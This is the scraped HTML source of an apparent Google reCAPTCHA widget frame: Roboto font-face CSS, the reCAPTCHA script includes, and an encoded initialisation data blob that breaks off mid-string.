  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Rf0UOywVSxyzuwSb7GLCOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Rf0UOywVSxyzuwSb7GLCOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rf0UOywVSxyzuwSb7GLCOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JsKzQcKDwpfCnioDaALCrWDDr3ksw6wKw5nDqCtFcntRPsKaw4pMw4J4wrIYw7XDvSDCrQHClsKKwq/DhSg/ZsKcwqvDjxkGbMO7w47DjMKtw6vDokbCu1NUXcOlFcKnHcKLw4fDn8KPHxl4wp7CjMO/dkYXKcKRGivCvWgHwoRCUWBCaMOhUnnDk03CqsO4FsOVYjLClFIKecKscsK1w5LCrlZIf8OSwpLCiMKOw6fDngZzw6JwPMOGw44XOU3Dox1bI3JLw7kMwpQVQMOUKjdpV8KqfW/[base64]/[base64]/Cgl3Dn0TDszV1wrdNw5Btwp5cPcKEw4PDgMORD8KPwp/CmiDDt8KCbsOLwrXCmMOtw5DCocKww7pawrUAw4F3fyrCggLDkl4VX8KsaMKYb8KHw53DhApaw5pJbhzCjwQPw6skEArDuMKXwp7DqcKvwqjDgwNPw43CocOBIcOew49Qw48bKcKzw6lxJMKnwr/DnUTCncKzw7vCggEHPsKPwohyFSjDkMKYNlzDisOtJEV/Sg7DlV3CuEp0w7QPd8KZX8O5w6nCicKiP2HDpMOJwq7DlsKiw5dSw79FYsKlwoTChMKTw7XDiFTCt8KwHxx7c2PDgsOtwpgYGTQcwp3DpEtIR8Kww6MpQMK0TG/ChS/[base64]/ClQXChg/DnkZOCsKbN8KNYcOre8OCNcO0w7UhDFlTPRrCi8O+VgTDsMKBw5HDugvCjcOUw4pWfyjDsUDCtUtOwpMBS8KkE8ONwqRSZ3opesOkwoFSCcKcUTnDognDqgEWVBE9NMO+wp59T8KFwo1/woNDw4PChHhbwqJXczPDgcOfQMOJIiXDrxVjOmPDnVbCq8ORe8O8Nx0kbyrCp8OkwpfDqHDCrw4HwpLCiz/[base64]/ChMKOwoTDiS4vPMOuFlnCp1bCv0HCmEjDhGs7woctA8Kvw7TDj8KzwqhqXE3Cs1tKaH3CkMOcIMKsaDodw4xRcsK5bMOrwpXDjcOSBFHCk8KRwqPDoXdDwr/ChcKaT8KYUcOdLR/CqsO0dsOScA8Lw74TwrXCnsOGLcObZ8OYwo/[base64]/Cq0XDkRzDpCLCqQc6w4/DuEBjQhI3ccOgZjQRfSbCuMKxbVMge8OrPcOOwo4Ew6JvV8KeZ3Eyw7fCsMKqOinDtcKaNMKGw69Rw6M1fSNpwq3CugrDuiprw7V+w54CNcOXwr9xaCfCssKyTnIOw7TDmMKFw6/DjsOOw7vDrHPCg0/CkE7CunPDqsKPB3XDqFpvDsO1w6cpw73CsUvCiMO+AnrCph3Du8O+B8OrBMK9w57CsFYKwrgdwplGVcKywrZvwpjDh0fDvsK2KVTCviwSR8O9T3zDqBcWIG9/RsK9wq/CqMOHw51eIgTCrMKOQ2J6w6M7TmnDmVLDlsKISMK3UsOnUcK8w7nCnRXDuVfCpMKzw6VFw7VLO8K8w7rCrwLDghTDolXDvmzDsgHCtn/Dsh4BXQTDpwcjSR5aF8KFPy3DvcO9wrzDo8KQwrx7w5oVw5bDlRLCnW8kMcKPKxstKw7CiMO5OxLDrMOIw63DuBtxGnHCrMKdwpZKScKlwpBZwrgpB8O/[base64]/[base64]/DpcODw6vClEoiw7MsAnZ/fykeOsKQXsKnGcK9QMOYQCJdwqMWwrDDt8KnN8OYIcOBw4JqQ8ORwpEHwp7CscO9wphaw4E9wpLDhD0dGDHCjcO+IsKrwrfDnMKWKcKkVsOxNkrDgcKEw67CgjUgwonDpcKdFMOYw7EeN8O2w43ClDFbeXESwqsbY2bDmUlEw57Cl8K+wrwgwp/[base64]/CiEHDgxw1w4PChELDlsO8J2daT8K0wqLChA3CkCwfIRzDocOtwrsWwpBIHcKEw4LChsKhwqLCuMO2wq7CnsO+E8Ohwo3DhjrCmMKhwpUxUsKQPV1qwqrCuMOJw7XCvV/CnH9hwqbDsW8kwqV3w57Ch8K9LhPCmsKYw4d+wrvCrVMrZQzCilXDv8Klw5/ChsK/[base64]/Ci8OhTMOYPk0yw7rDucKQw6kRRcO/wqAfP8OJw48Qe8KMw4MccsKpZTZvwopEw4vCv8KXwoPClMKETMOXwp/DnXVww5PCslzDpcK6esK7L8Oswp0xEcK7QMKkw68vUMOAw5zDr8K4Z3Q6w5BQCcOTwpBtwpd/wpTDsyDChVjCi8K6wpPCqcOYwpzCpDLCtMKWwq/Ck8OIZ8OmBGMBJhN6OkLCllkpw7/Cg3fCpsOKYwQHb8KrfgDDoz3DkznCt8ODCMKdLBDDoMKJOCfCusOlDMOpR3/Ct1bDnArDgxNGVsOkwphAw4fDhcKxwprCvAjCiXZWTzJtJUZifcKVDgBHw4fDnMKFLQJGJsOmKn0bwrPDjcKfw6Yww5LDiETDmhrCocKyGmDDqlQGL2ZPCX4tw7kow4/[base64]/ClU7CjMK7T8OnwrJuw6HDh3vCsMK1F8KaQXdZO8K0wrLDtWhlasKjYsOjwp1fRcOcKDAXNcOsDsOrw47DgBNYMAEkw6TDicO5RWrCtMKGw5PDtB7CoVzDshbCqh4ewp/DscK2w5HDqg86KnFdwrxZZMKRwpIWwrLDnxbDoBDDv3ZMUjjCmsKnw47Cu8OJXC7Cnl7CnnXDgQDCkcKqBMKAPMO9wq5iG8KAw5JQN8KowqQfSsO1w6pAYXY/UHrCtMOzMTbClzvDh1TDhSXDmGh2NcKoSBBDw6HDi8Ozw5dww6oPCMKjfG7DoH/CsMO3w4Z9VQDDicKbwq5iZMO5wpXCtcKwMcOTw5bChBgqw4nDkkd7f8O/wrnDncKJY8KzIsKOw5MmJMOew5hZZsK/wrXDqRTDgsKlBWTCrsKxe8O/LMO5w4/[base64]/CpcOmTi3DsTxuwqLChsKYwrciw7/DosOEVMOlMgPDr2vCqMKXw77CjWFBw5/DsMOPw5TDlzorw7ZSw71wAsK1P8Krw5vDpTJRwok7wo3DsnB0wqvDkMKPaQ/DoMOVBMOOBQUfL37CuBBJwoLDlcOJUsOywobChsOVCwEmw55AwrNJVcO6P8KdJh8sHsOyYVMbw5kzLMOlw7/CnU8QTcKPZsKUGcKaw6otwrsFwojDisOVw6HCuyctYHDCrcKVw4Eqw5MCMwvDvRvDp8KJFCrDpcOHwrnCgcK5w7PDpA8MRmIaw4tawoLCjMKjwoUDCcOAwpbDsCx2woDCk1TDvj7DtcKPw5kowqoBRncywoo3HsOVwr4qel/[base64]/Ctnc7SMKqw7s2wrrCn8ONej8BKMKMNnPCunXDscOuEcK6OwXChMOgwrDDkTnCv8K8aTk3w7tqSBrCmnw9wqt/JsKVwpdjC8KkZD/CmThwwqYnw6HDmmNtwptfJsOaTWrCuAzDrnNUJlUMwrphwrzCnE5gwqZ6w6R7BCzCocOLTMOJwo7DjVcgRVxqKwPCvcObw7bDtsOHw7MPTcOsMGx9wpLDvC5/w4TCs8KUGSjDssK/woIYAwfCqxlww4ANwpvDnHZuSMOpTGlHw5MELsKrwq4+woNsR8O8LsOtw7JfLBHCoHPDqMKUJcKgHcKPLsK5w5vCisK0wrxnw5PDvWwiw5/[base64]/wqEOSiDDqhsfwq7DlHwpeMK6S8Kcdg3CpMO+OsO2d8KwwoJlw5rCkVXCoMKvdsKmS8OJwokIAMOkw6Z3wojDocOnLnV5U8O9w4xrY8O+cCbDr8OVwo5/W8KGw7/CuhbCjD0cwqR3wrF1ZcKYL8KzOArDk39hc8O/wozDkMKDw7TDpcKFw5/DmRLCrX3ChsKzwrXChcKHw5TCnivDucKcFMKbSFfDl8OxwrbDn8OGw6nCosO9wrMWMMKjwrZkEwsowq8pwpQACMKEwqfDnGnDqsKWw5PCu8O/EXlowoMOwr7CqsKlwqgyEsK1PF/Dq8Kmwq/[base64]/w4h+w6bCrWdHwqjDuhXDpcOOw6XDmB7DtDnCnRg7wrjDtyowasO6LUDCqjrDrcKIw7I9Gx1+w6A9HMONXsK9BGYLEl3CtGfCh8KYJMO4McOLeHbCi8KQQcKHYgTCuxDCmMKyB8KIwqbDiikhFR0twobCisKBw77DpsORw6vChMK5fBZFw6XDvVzDsMOvwrMkFX/CosOCRSNrw6jDv8K4w4MHw5LCrTJ3w5gMwq9aX1PDjA4yw5nDssOKIsO7w6BDYw1AeDnDucKbNnXCq8OrAnQHwr7Ci1xCw5fDmMOqS8OTw4PCicOKSXsCL8OvwqAbfsOPZHsAOsO6w5TCpsOtw5LDvMKKHcKZwoQoIcKgwr/CsgnDt8OWSHXDoy44wqFYwpvCk8OnwoRWB3jDqcO/ABA0GndhwoDDqm1swp/Cj8KKS8Od